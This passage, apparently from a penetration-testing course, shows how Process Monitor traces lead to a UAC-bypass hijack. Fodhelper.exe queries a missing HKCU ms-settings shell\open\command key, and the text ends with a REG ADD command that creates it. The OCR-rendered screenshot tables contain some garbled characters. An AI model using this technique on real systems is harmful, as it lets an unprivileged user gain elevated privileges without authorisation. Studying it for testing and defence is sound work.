Once our new filter has been added, we should only see results for registry operations. Figure 6 shows Process Monitor reduced output as a result of our two filters.

**|**



|      |   | Process Monitor - Sysinternals: www.sysinternals.com                          |              |                            |                               |        |                                                                      |        |        |                     | × |
|------|---|-------------------------------------------------------------------------------|--------------|----------------------------|-------------------------------|--------|----------------------------------------------------------------------|--------|--------|---------------------|---|
| File |   | Edit Event                                                                    | Filter Tools |                            | <b>Options</b>                | Help   |                                                                      |        |        |                     |   |
| g    | Н | $\begin{array}{c} \mathcal{A} \mathbb{R} & \mathbb{R} \mathbb{R} \end{array}$ |              | $\triangle$ $\circledcirc$ | ▣                             | м<br>И | <b>KRAQL</b>                                                         |        |        |                     |   |
| Time |   | Process Name                                                                  |              | <b>PID</b>                 | Operation                     |        | Path                                                                 | Result | Detail |                     |   |
|      |   | $2:46:2$ <b>I</b> fodhelper.exe                                               |              |                            | 6828 <b>a Req</b> DpenKey     |        | HKLM\System\CurrentControlSet\Servi SUCCESS                          |        |        | Desired Access: All |   |
|      |   | $2:46:2$ <b>I</b> fodhelper.exe                                               |              |                            | 6828 <b>at</b> Regulary Value |        | HKLM\System\CurrentControlSet\Servi NAME NOT FOUND Length: 40        |        |        |                     |   |
|      |   | 2:46:2 The fodhelper.exe                                                      |              |                            | 6828 <b>a ReqCloseKey</b>     |        | HKLM\System\CurrentControlSet\Servi SUCCESS                          |        |        |                     |   |
|      |   | 2:46:2 The fodhelper.exe                                                      |              |                            | 5060 a ReqDpenKey             |        | HKLM\System\CurrentControlSet\Servi SUCCESS                          |        |        | Desired Access: All |   |
|      |   | 2:46:2 <b>IF</b> fodhelper.exe                                                |              |                            | 5060 <i>或</i> 名egQueryValue   |        | HKLM\System\CurrentControlSet\Servi NAME NOT FOUND Length: 40        |        |        |                     |   |
|      |   | 2:46:2 <b>I</b> fodhelper.exe                                                 |              |                            | 5060 <b>或</b> RegCloseKey     |        | HKLM\System\CurrentControlSet\Servi SUCCESS                          |        |        |                     |   |
|      |   | 2:46:2 <b>I</b> fodhelper.exe                                                 |              |                            | 604 a RegOpenKey              |        | HKLM\SYSTEM\CurrentControlSet\ConREPARSE                             |        |        | Desired Access: Q   |   |
|      |   | 2:46:2 <b>I</b> fodhelper.exe                                                 |              |                            | 604 <b>感</b> RegOpenKey       |        | HKLM\System\CurrentControlSet\Contr NAME NOT FOUND Desired Access: Q |        |        |                     |   |
|      |   | 2:46:2 <b>I</b> fodhelper.exe                                                 |              |                            | 604 <b>魔</b> RegOpenKey       |        | HKLM\SYSTEM\CurrentControlSet\ConREPARSE                             |        |        | Desired Access: Q   |   |
|      |   | $2:46:2$ <b>I</b> fodhelper.exe                                               |              |                            | 604 <b>魔</b> RegOpenKey       |        | HKLM\System\CurrentControlSet\Contr SUCCESS                          |        |        | Desired Access: Q   |   |
|      |   | 2:46:2 <b>I</b> fodhelper.exe                                                 |              |                            | 604 配合RegQuervValue           |        | HKLM\System\CurrentControlSet\Contr NAME NOT FOUND Length: 24        |        |        |                     |   |
|      |   | 2:46:2 The fodhelper.exe                                                      |              |                            | 604 <b>魔</b> RegCloseKey      |        | HKLM\System\CurrentControlSet\Contr SUCCESS                          |        |        |                     |   |
|      |   | 2:46:2 <b>I</b> fodhelper.exe                                                 |              |                            | 604 KK RegQuervValue          |        | HKLM\System\CurrentControlSet\Contr NAME NOT FOUND Length: 524       |        |        |                     |   |
|      |   | 2:46:2 The fodhelper.exe                                                      |              |                            | 604 配合RegQuervValue           |        | HKLM\System\CurrentControlSet\Contr NAME NOT FOUND Length: 524       |        |        |                     |   |
|      |   | 2:46:2 <b>I</b> fodhelper.exe                                                 |              |                            | 604 <b>感</b> RegOpenKey       |        | HKLM\System\CurrentControlSet\Contr REPARSE                          |        |        | Desired Access: Q   |   |
|      |   | 2:46:2 The fodhelper.exe                                                      |              |                            | 604 <b>魔</b> RegOpenKey       |        | HKLM\System\CurrentControlSet\Contr NAME NOT FOUND Desired Access: Q |        |        |                     |   |
|      |   | 2:46:2 <b>I</b> fodhelper.exe                                                 |              |                            | 604 <b>《《</b> RegOpenKey      |        | HKLM\System\CurrentControlSet\Contr REPARSE                          |        |        | Desired Access: R   |   |
|      |   | 2:46:2 <b>I</b> fodhelper.exe                                                 |              |                            | 604 <b>魔</b> RegOpenKey       |        | HKLM\System\CurrentControlSet\Contr NAME NOT FOUND Desired Access: R |        |        |                     |   |
|      |   | 2:46:2 The fodhelper.exe                                                      |              |                            | 604 <b>魔</b> RegOpenKey       |        | HKLM\Software\Policies\Microsoft\WinSUCCESS                          |        |        | Desired Access: Q   |   |
|      |   | 2:46:2 <b>I</b> fodhelper.exe                                                 |              | 604                        | <b>K</b> RegQueryValue        |        | HKLM\SOFTWARE\Policies\Microsoft\NAME NOT FOUND Length: 80           |        |        |                     |   |
|      |   | 2:46:2 <b>I</b> fodhelper.exe                                                 |              |                            | 604 <b>《《</b> RegCloseKey     |        | HKLM\SOFTWARE\Policies\Microsoft\SUCCESS                             |        |        |                     |   |
|      |   | 2:46:2 The fodhelper.exe                                                      |              |                            | 604 <b>魔</b> RegOpenKey       |        | HKCUNSoftwareNPolicies\Microsoft\WinNAME NOT FOUND Desired Access: Q |        |        |                     |   |
|      |   | 2:46:2 The fodhelper.exe                                                      |              |                            | 604 <b>或RegOpenKey</b>        |        | HKLM\System\CurrentControlSet\Contr REPARSE                          |        |        | Desired Access: R   |   |
|      |   | 2:46:2 <b>I</b> fodhelper.exe                                                 |              |                            | 604 <b>或RegOpenKey</b>        |        | HKLM\System\CurrentControlSet\Contr SUCCESS                          |        |        | Desired Access: R   |   |
|      |   | 2:46:2 <b>I</b> fodhelper.exe                                                 |              |                            | 604 RegQueryValue             |        | HKLM\System\CurrentControlSet\Contr SUCCESS                          |        |        | Type: REG DWO       |   |
|      |   | 2:46:2 <b>I</b> fodhelper.exe                                                 |              |                            | 604 <b>感</b> RegCloseKey      |        | HKLM\System\CurrentControlSet\Contr SUCCESS                          |        |        |                     |   |
|      |   | 2:46:2 The fodhelper.exe                                                      |              |                            | 604 KRegOpenKey               |        | HKLM\SYSTEM\CurrentControlSet\ConREPARSE                             |        |        | Desired Access: Q   |   |
|      |   | Showing 2,310 of 2,183,004 events (0.10%)                                     |              |                            |                               |        | Backed by virtual memory                                             |        |        |                     |   |

*Figure 6: Procmon filter by Process Name and Operation result* 

These are more manageable results but we want to further narrow our focus. Specifically, we want to see if the fodhelper application is attempting to access registry entries that do not exist. If this is the case and the permissions of these registry keys allow it, we may be able to tamper with those entries and potentially interfere with actions the targeted high-integrity process is attempting to perform.

To again narrow our search, we will rerun the application and add a "Result" filter for "NAME NOT **|**FOUND", an error message that indicates that the application is attempting to access a registry entry that does not exist.



| Process Monitor Filter<br>Display entries matching these conditions: |                    |                |                      | X                       |
|----------------------------------------------------------------------|--------------------|----------------|----------------------|-------------------------|
|                                                                      | $\checkmark$       | NAME NOT FOUND |                      |                         |
| Result                                                               | is<br>$\checkmark$ |                | then<br>$\checkmark$ | Include<br>$\checkmark$ |
| Reset                                                                |                    |                | Add                  | Remove                  |
| Column                                                               | Relation           | Value          | Action               | ∧                       |
| Process Na is                                                        |                    | fodhelper.exe  | Include              |                         |
| Operation                                                            | contains           | Reg            | Include              |                         |
| Process Na is                                                        |                    | Procmon.exe    | Exclude              |                         |
| Process Na is                                                        |                    | Procexp.exe    | Exclude              |                         |
| Process Na is                                                        |                    | Autoruns.exe   | Exclude              |                         |
| Process Na is                                                        |                    | System         | Exclude              | v                       |
|                                                                      |                    | OK             | Cancel               | Apply<br>d.             |

*Figure 7: Procmon filter by Result* 

The output reveals that **fodhelper.exe** does, in fact, generate the "NAME NOT FOUND" error, an indicator of a potentially exploitable registry entry.

|               |                                                                                                    |            | Process Monitor - Sysinternals: www.sysinternals.com |                                                                                                    |                            |                                                       | $\times$     |
|---------------|----------------------------------------------------------------------------------------------------|------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|-------------------------------------------------------|--------------|
| Edit<br>File. | Event Filter Tools Options Help                                                                                                    |            |                                                      |                                                                                                    |                            |                                                       |              |
| Ê<br>91       | $\begin{picture}(20,20) \put(0,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1$<br>₩ | ≙ ⊛∣       | 目<br>M<br>-5                                         | 改良人身人                                                                                                    |                            |                                                       |              |
| Time          | Process Name                                                                                                    | <b>PID</b> | Operation                                            | Path.                                                                                                    | Result                     | Detail                                                | A            |
|               | 2:46:2 The fodhelper.exe                                                                                                    |            | 6828 <b>a RegQuervValue</b>                          | HKLM\System\CurrentControlSet\Services\bam\UserSettings\S-1-5-21-82 NAME NOT FOUND Length: 40                      |                            |                                                       |              |
|               | 2:46:2 The fodhelper.exe                                                                                                    |            | 5060 <b>经</b> ReaDuervValue                          | HKLM\Sustem\CurrentControlSet\Services\bam\UserSettings\S-1-5-21-82 NAME NOT FOUND Length: 40                      |                            |                                                       |              |
|               | 2:46:2 <b>II</b> fodhelper.exe                                                                                                    |            | 604 <b>BL</b> RegOpenKey                             | HKLM\Svstem\CurrentControlSet\Control\Session Manager\Segment Heap_NAME_NOT_FOUND Desired Access: Query Value      |                            |                                                       |              |
|               | 2:46:2 The fodhelper.exe                                                                                                    |            |                                                      | 604 @ ReqQueryValue HKLM\System\CurrentControlSet\Control\Session Manager\ResourcePoli NAME NOT FOUND Length: 24   |                            |                                                       |              |
|               | 2:46:2 <b>■</b> fodhelper.exe                                                                                                    |            | 604 <b>图 RegQuervValue</b>                           | HKLM\Svstem\CurrentControlSet\Control\WMI\Security\3c74afb9-8d82-4 NAME NOT FOUND Length: 524                      |                            |                                                       |              |
|               | 2:46:2 The fodhelper.exe                                                                                                    |            | 604 <b>Read</b> Head Unit Value                      | HKLM\System\CurrentControlSet\Control\WMI\Security\05f95efe-7f75-49 NAME NOT FOUND Length: 524                     |                            |                                                       |              |
|               | 2:46:2 The fodhelper.exe                                                                                                    |            | 604 ReqDpenKey                                       | HKLM\System\CurrentControlSet\Control\SafeBoot\Option                                                              |                            | NAME NOT FOUND Desired Access: Query Value, Set Value |              |
|               | 2:46:2 The fodhelper.exe                                                                                                    |            | 604 KRegOpenKey                                      | HKLM\System\CurrentControlSet\Control\Srp\GP\DLL                                                                   |                            | NAME NOT FOUND Desired Access: Read                   |              |
|               | 2:46:2 I fodhelper.exe                                                                                                    |            | 604 <b>《 ReqQueryValue</b>                           | HKLM\SOFTWARE\Policies\Microsoft\Windows\safer\codeidentifiers\Tr NAME NOT FOUND Length: 80                        |                            |                                                       |              |
|               | 2:46:2 IF fodhelper.exe                                                                                                    |            | 604 <b>K</b> RegOpenKey                              | HKCUNS oftwareNPoliciesNMicrosoftWindowsNS aferNCodeIdentifiers                                                    |                            | NAME NOT FOUND Desired Access: Query Value            |              |
|               | 2:46:2 The fodhelper.exe.                                                                                                    |            | 604 <b>图</b> RegQueryValue                           | HKLM\System\CurrentControlSet\Control\Session Manager\ResourcePoli NAME NOT FOUND Length: 24                       |                            |                                                       |              |
|               | 2:46:2 <b>II</b> - fodhelper.exe                                                                                                    |            | 604 <b>《 ReqQueryValue</b>                           | HKLM\System\CurrentControlSet\Control\Lsa\FipsAlgorithmPolicy                                                      | NAME NOT FOUND Length: 20  |                                                       |              |
|               | 2:46:2 <b>IF</b> fodhelper.exe                                                                                                    |            | 604 <b>St</b> Regulary Value                         | HKLM\System\CurrentControlSet\Control\Lsa\FipsAlgorithmPolicy\MDME                                                 | NAME NOT FOUND Length: 20  |                                                       |              |
|               | 2:46:2 The fodhelper.exe                                                                                                    |            | 604 KRegOpenKey                                      | HKLM\System\CurrentControlSet\Policies\Microsoft\Cryptography\ConfiguNAME NOT FOUND Desired Access: Query Value    |                            |                                                       |              |
|               | 2:46:2 <b>I</b> fodhelper.exe                                                                                                    |            |                                                      | 604 RegQueryValue HKLM\SOFTWARE\Microsoft\Ole\PageAllocatorUseSystemHeap                                           | NAME NOT FOUND Length: 144 |                                                       |              |
|               | 2:46:2 The fodhelper.exe                                                                                                    |            |                                                      | 604 《《ReqQueryValue HKLM\SOFTWARE\Microsoft\Ole\PageAllocatorSystemHeapIsPrivate                                   | NAME NOT FOUND Length: 144 |                                                       |              |
|               | 2:46:2 <b>■</b> fodhelper.exe                                                                                                    |            |                                                      | 604 a 《Leg Duer Walue HKLM\SOFTWARE\Microsoft\Ole\AggressiveMTATesting                                             | NAME NOT FOUND Length: 144 |                                                       |              |
|               | 2:46:2 IF fodhelper.exe                                                                                                    |            | 604 <b>a RegOpenKev</b>                              | HKLM\Software\Microsoft\Ole\FeatureDevelopmentProperties                                                           |                            | NAME NOT FOUND Desired Access: Read                   |              |
|               | 2:46:2 IF fodhelper.exe                                                                                                    |            | 604 ReqDpenKey                                       | HKLM\Software\Microsoft\Ole\FeatureDevelopmentProperties                                                           |                            | NAME NOT FOUND Desired Access: Read                   |              |
|               | 2:46:2 <b>II</b> fodhelper.exe                                                                                                    |            | 604 <b>超</b> RegOpenKey                              | HKLM\Software\Microsoft\OLE\Tracing                                                                                |                            | NAME NOT FOUND Desired Access: Read                   |              |
|               | 2:46:2 I fodhelper.exe                                                                                                    |            | 604 ReqQuervValue                                    | HKLM\System\CurrentControlSet\Control\WMI\Security\1aff6089-e863-4dNAME NOT FOUND Length: 524                      |                            |                                                       |              |
|               | 2:46:2 <b>■</b> fodhelper.exe                                                                                                    |            | 604 <b>KK</b> RegQueryValue                          | HKLM\System\CurrentControlSet\Control\WMI\Security\f0558438-f56a-59NAME NOT FOUND Length: 524                      |                            |                                                       |              |
|               | 2:46:2 III- fodhelper.exe                                                                                                    |            | 604 <b>图</b> RegOpenKey                              | HKLM\SOFTWARE\Microsoft\OLEAUT                                                                                     |                            | NAME NOT FOUND Desired Access: Query Value            |              |
|               | 2:46:2 <b>II</b> - fodhelper.exe                                                                                                    |            | 604 <b>KK</b> ReqUpenKey                             | HKLM\System\CurrentControlSet\Control\Error Message Instrument                                                     |                            | NAME NOT FOUND Desired Access: Read                   |              |
|               | 2:46:2 The fodhelper.exe                                                                                                    |            | 604 <b>K</b> RegQueryValue                           | HKLM\System\CurrentControlSet\Control\WMI\Security\f25bcd2e-2690-5 NAME NOT FOUND Length: 524                      |                            |                                                       |              |
|               | 2:46:2 The fodhelper.exe.                                                                                                    |            | 604 ReqDpenKey                                       | HKLM\Software\Policies\Microsoft\Windows\Display                                                                   |                            | NAME NOT FOUND Desired Access: Read                   |              |
|               | 2:46:2 <b>IF</b> fodhelper.exe                                                                                                    |            | 604 <b>EX</b> RegOpenKey                             | HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Ex NAME NOT FOUND Desired Access: Query Value, Enumer |                            |                                                       |              |
|               | 2:46:2 The fodhelper.exe                                                                                                    |            | 604 <b>CR</b> ReqUpenKey                             | HKLM\Software\Policies\Microsoft\Windows\Display                                                                   |                            | NAME NOT FOUND Desired Access: Read                   |              |
| $2-46-2$      | To forthelper ever                                                                                                    |            |                                                      | 604 @ ReaCluent/alue_HKLMSOFT\J/ARF\Microsoft\\J/indows NT\Current\/ersion\GRF_Initializ                           | NAME NOT FOUND Length: 20  |                                                       | $\checkmark$ |
|               | Showing 849 of 3.370.975 events (0.025%).                                                                                                    |            |                                                      | Backed by virtual memory                                                                                           |                            |                                                       |              |

*Figure 8: Procmon filter by Result result* 

However, since we cannot arbitrarily modify registry entries in every hive, we need to focus on the registry hive we can control. In this case, we will focus on the HKEY\_CURRENT\_USER (*HKCU*) hive, which we, the current user, have read and write access to:



|                                            | <b>Process Monitor Filter</b><br>×       |               |                      |                         |  |  |
|--------------------------------------------|------------------------------------------|---------------|----------------------|-------------------------|--|--|
| Display entries matching these conditions: |                                          |               |                      |                         |  |  |
| Path                                       | contains<br>$\checkmark$<br>$\checkmark$ | <b>HKCU</b>   | then<br>$\checkmark$ | Include<br>$\checkmark$ |  |  |
| Reset                                      |                                          |               | Add                  | Remove                  |  |  |
| Column                                     | <b>Relation</b>                          | Value         | Action               | ۸                       |  |  |
| Process N                                  | is                                       | fodhelper.exe | Include              |                         |  |  |
| <b>Operation</b>                           | contains                                 | Reg           | Include              |                         |  |  |
| Result                                     | is                                       | NAME NOT FO   | Include              |                         |  |  |
| Path                                       | contains                                 | HKCU          | Include              |                         |  |  |
| Process N                                  | is                                       | Procmon.exe   | Exclude              |                         |  |  |
| <b>D</b> Process N                         | is                                       | Procexn exe   | Exclude              | v                       |  |  |
|                                            |                                          | ОК            | Cancel               | <b>Apply</b>            |  |  |

*Figure 9: Procmon filter by Path* 

Applying this additional filter produces the following results:

| Process Monitor - Sysinternals: www.sysinternals.com |                           |                                                                                                    |                       |                                    |  |
|------------------------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|-----------------------|------------------------------------|--|
| File Edit Event Filter Tools Options Help            |                           |                                                                                                    |                       |                                    |  |
| <b>George Boot Age Age Age Age</b>                   |                           |                                                                                                    |                       |                                    |  |
| Time o Process Name                                  | PID Operation             | Path                                                                                                    | Result                | Detail                             |  |
| $7:04:13$ Fodhelper.exe                              | 4976 AL RegOpenKey        | HKCU\Software\Classes\ms-settings\Application                                                                | NAME NOT FOUND        | Desired Access: Query Value        |  |
| 7:04:13 ■ fodhelper.exe                              | 4976 RegOpenKey           | HKCU\Software\Classes\ms-settings\Application                                                                | NAME NOT FOUND        | Desired Access: Maximum Allowed    |  |
| 7:04:13 ■ fodhelper.exe                              | 4976 RegOpenKey           | HKCU\Software\Classes\ms-settings\Application                                                                | NAME NOT FOUND        | Desired Access: Query Value        |  |
| $7:04:13$ Fodhelper.exe                              | 4976 <b>AT</b> RegOpenKey | HKCU\Software\Classes\ms-settings\Application                                                                | NAME NOT FOUND        | Desired Access: Maximum Allowed    |  |
| 7:04:13 ■ fodhelper.exe                              | 4976 ReqOpenKey           | HKCU\Software\Classes\Local Settings\Software\Microsoft\Windows\CurrentV                                     | NAME NOT FOUND        | Desired Access: Read               |  |
| 7:04:13 ■ fodhelper.exe                              | 4976 RegOpenKey           | HKCU\Software\Classes\Local Settings\Software\Microsoft\Windows\CurrentV NAME NOT FOUND                      |                       | Desired Access: Read               |  |
| 7:04:13 F fodhelper.exe                              |                           | 4976 AT RegQueryValue HKCU\Software\Microsoft\Windows\CurrentVersion\Themes\Personalize\Syste NAME NOT FOUND |                       | Length: 144                        |  |
| 7:04:13 ■ fodhelper.exe                              | 4976 RegOpenKey           | HKCU\Software\Classes\Local Settings\Software\Microsoft\Windows\CurrentV NAME NOT FOUND                      |                       | Desired Access: Read               |  |
| 7:04:13 in fodhelper.exe                             | 4976 RegOpenKey           | HKCU\Software\Classes\ms-settings\Shell\Open\command                                                         | <b>NAME NOT FOUND</b> | <b>Desired Access: Query Value</b> |  |
| 7:04:13 ■ fodhelper.exe                              | 4976 RegOpenKey           | HKCU\Software\Classes\ms-settings\Shell\Open\Command                                                         | NAME NOT FOUND        | Desired Access: Maximum Allowed    |  |
| 7:04:13 F fodhelper.exe                              | 4976 ReqOpenKey           | HKCU\Software\Classes\CLSID\{4ed3a719-cea8-4bd9-910d-e252f997afc2}                                           | NAME NOT FOUND        | Desired Access: Read               |  |
| 7:04:13 ■ fodhelper.exe                              | 4976 RegOpenKey           | HKCU\Software\Classes\CLSID\{4ED3A719-CEA8-4BD9-910D-E252F997AFC NAME NOT FOUND                              |                       | Desired Access: Read               |  |
| 7:04:13 ■ fodhelper.exe                              | 4976 RegOpenKey           | HKCU\Software\Classes\CLSID\{4ED3A719-CEA8-4BD9-910D-E252F997AFC NAME NOT FOUND                              |                       | Desired Access: Maximum Allowed    |  |
| 7:04:13 F fodhelper.exe                              | 4976 ReqOpenKey           | HKCU\Software\Classes\CLSID\{4ED3A719-CEA8-4BD9-910D-E252F997AFC NAME NOT FOUND                              |                       | Desired Access: Maximum Allowed    |  |
| Showing 274 of 1,933,751 events (0.014%)             |                           | Backed by virtual memory                                                                                     |                       |                                    |  |

*Figure 10: fodhelper.exe looking for command value* 

According to this output, we see something rather interesting. The **fodhelper.exe** application attempts to query the HKCU:\Software\Classes\ms-settings\shell\open\command registry key, which does not appear to exist.

In order to better understand why this is happening and what exactly this registry key is used for, we'll modify our check under the *Path* and look specifically for any access to entries that contain ms-settings\shell\open\command. If the process can successfully access that key in some other hive, the results will provide us with more clues. **|**



Process Monitor - Sysinternals: www.sysinternals.com

 $\Box$ 

| File  | Edit<br>Filter<br>Event | Tools | Options<br>Help                   |                                                      |                        |                             |
|-------|-------------------------|-------|-----------------------------------|------------------------------------------------------|------------------------|-----------------------------|
| c п   | E)<br>◥ਕ<br>₩           | ▵     | 圓<br>⊕<br><b>纳</b>                | 改良人与人                                                |                        |                             |
| Time  | <b>Process Name</b>     | PID   | Operation                         | Path                                                 | Result                 | Detail                      |
| 11:01 | <b>I</b> fodhelper.exe  |       | 42648 <b>&amp; RegQuery Value</b> | HKCR\ms-settings\Shell\Open\CommandStateHandler      | <b>NAME NOT FOUND</b>  | Length: 90                  |
| 11:01 | ■ fodhelper.exe         |       | 42648 <b>魔名 RegQueryValue</b>     | HKCR\ms-settings\Shell\Open\CommandFlags             | NAME NOT FOUND         | Length: 16                  |
|       | 11:01 I fodhelper.exe   |       | 42648 <b>&amp; RegOpenKey</b>     | HKCU\Software\Classes\ms-settings\Shell\Open\command | <b>NAME NOT FOUND</b>  | Desired Access: Query Value |
| 11:01 | fodhelper.exe           |       | 42648 <i>Si</i> RegOpenKey        | HKCR\ms-settings\Shell\Open\command                  | <b>SUCCESS</b>         | Desired Access: Query Value |
| 11:01 | ■ fodhelper.exe         |       | 42648 <b>&amp; RegQueryKey</b>    | HKCR\ms-settings\Shell\Open\Command                  | <b>SUCCESS</b>         | Query: Name                 |
| 11:01 | Fodhelper.exe           |       | 42648 <b>&amp; RegQueryKey</b>    | HKCR\ms-settings\Shell\Open\Command                  | <b>SUCCESS</b>         | Query: HandleTags, Handle   |
| 11:01 | Fodhelper.exe           |       | 42648 & RegOpenKey                | HKCU\Software\Classes\ms-settings\Shell\Open\Command | NAME NOT FOUND.        | Desired Access: Maximum A   |
| 11:01 | <b>I</b> fodhelper.exe  |       | 42648 <b>RX</b> RegQuery Value    | HKCR\ms-settings\Shell\Open\Command\DelegateExecute  | <b>BUFFER OVERFLOW</b> | Length: 12                  |
| 11:01 | <b>I</b> fodhelper.exe  |       | 42648 <b>&amp; ReaCloseKev</b>    | HKCR\ms-settings\Shell\Open\Command                  | <b>SUCCESS</b>         |                             |
| 11:01 | <b>I</b> fodhelper.exe  |       | 42648 <b>KK</b> RegQueryValue     | HKCR\ms-settings\Shell\Open\CommandStateHandler      | <b>NAME NOT FOUND</b>  | Lenath: 90                  |
| 11:01 | <b>I</b> fodhelper.exe  |       | 42648 & RegOpenKey                | HKCU\Software\Classes\ms-settings\Shell\Open\command | <b>NAME NOT FOUND</b>  | Desired Access: Query Value |
| 11:01 | <b>T</b> fodhelper.exe  |       | 42648 <b>&amp; RegOpenKey</b>     | HKCR\ms-settings\Shell\Open\command                  | <b>SUCCESS</b>         | Desired Access: Query Value |
| 11:01 | <b>I</b> fodhelper.exe  |       | 42648 <b>&amp; RegQueryKey</b>    | HKCR\ms-settings\Shell\Open\Command                  | <b>SUCCESS</b>         | Querv: Name                 |
| 11:01 | ■ fodhelper.exe         |       | 42648 <b>&amp; RegQueryKey</b>    | HKCR\ms-settings\Shell\Open\Command                  | <b>SUCCESS</b>         | Query: HandleTags, Handle   |
| 11:01 | <b>I</b> fodhelper.exe  |       | 42648 <b>&amp; RegOpenKey</b>     | HKCU\Software\Classes\ms-settings\Shell\Open\Command | <b>NAME NOT FOUND</b>  | Desired Access: Maximum A   |
| 11:01 | <b>I</b> fodhelper.exe  |       | 42648 <b>RegQueryValue</b>        | HKCR\ms-settings\Shell\Open\Command\DelegateExecute  | <b>SUCCESS</b>         | Type: REG SZ, Length: 78    |
|       | 11:01: I fodhelper.exe  |       | 42648 <b>&amp; RegCloseKey</b>    | HKCR\ms-settings\Shell\Open\Command                  | <b>SUCCESS</b>         |                             |
|       |                         |       |                                   |                                                      |                        |                             |

Backed by virtual memory Showing 17 of 355,807 events (0.0047%)

*Figure 11: Shell\open\command execution path* 

This output contains an interesting result. When fodhelper does not find the mssettings\shell\open\command registry key in HKCU, it immediately tries to access the same key in the HKEY\_CLASSES\_ROOT (HKCR) hive.518 Since that entry does exist, the access is successful.

If we search for HKCR:ms-settings\shell\open\command in the registry, we find a valid entry:

| ШÝ           | Registry Editor                                           |                 |        |                                        |  |
|--------------|-----------------------------------------------------------|-----------------|--------|----------------------------------------|--|
| File         | Edit View Favorites Help                                  |                 |        |                                        |  |
|              | Computer\HKEY_CLASSES_ROOT\ms-settings\Shell\Open\Command |                 |        |                                        |  |
|              | MsRdpWebAccess.MsR A                                      | Name            | Type   | Data                                   |  |
|              | ms-retaildemo-launchk                                     | ab (Default)    | REG_SZ | (value not set)                        |  |
|              | ms-retaildemo-launchs                                     | DelegateExecute | REG_SZ | {4ed3a719-cea8-4bd9-910d-e252f997afc2} |  |
|              | MSScriptControl.Script(<br>MSScriptControl.Script(        |                 |        |                                        |  |
|              | MSSearch.lpsPi                                            |                 |        |                                        |  |
|              | MSSearch.lpsPi.1                                          |                 |        |                                        |  |
|              | ms-set                                                    |                 |        |                                        |  |
| $\checkmark$ | ms-settings                                               |                 |        |                                        |  |
|              | Application                                               |                 |        |                                        |  |
|              | DefaultIcon                                               |                 |        |                                        |  |
|              | Shell<br>$\check{ }$                                      |                 |        |                                        |  |
|              | Open<br>Command                                           |                 |        |                                        |  |

*Figure 12: DelegateExecute registry entry* 

Based on this observation, and after searching the MSDN documentation<sup>519</sup> for this registry key format (*application-name\shell\open*), we can infer that fodhelper is opening a section of the Windows Settings application (likely the Manage Optional Features presented to the user when fodhelper is launched) through the *ms-settings:* application protocol.<sup>520</sup> An application protocol on

<sup>518 (</sup>Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/sysinfo/hkey-classes-root-key

<sup>519 (</sup>Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/shell/launch

<sup>520 (</sup>Eric Law, 2011), https://blogs.msdn.microsoft.com/ieinternals/2011/07/13/understanding-protocols/



Windows defines the executable to launch when a particular URL is used by a program. These URL-Application mappings can be defined through Registry entries similar to the *ms-setting* key we found in HKCR (Figure 12 above). In this particular case, the application protocol schema for ms-settings passes the execution to a COM<sup>521</sup> object rather than to a program. This can be done by setting the *DelegateExecute* key value<sup>522</sup> to a specific COM class ID as detailed in the MSDN documentation.

This is definitely interesting because fodhelper tries to access the *ms-setting* registry key within the HKCU hive first. Previous results from Process Monitor clearly showed that this key does not exist in HKCU, but we should have the necessary permissions to create it. This could allow us to hijack the execution through a properly formatted protocol handler. Let's try to add this key with the *REG*523 utility:

#### C:\Users\admin> **REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command** The operation completed successfully.

C:\Users\admin>

*Listing 558 - Adding the command value to the registry* 

Once we have added the registry key, we will clear all the results from Process Monitor (using the icon highlighted in Figure 13), restart **fodhelper.exe**, and monitor the process activity:

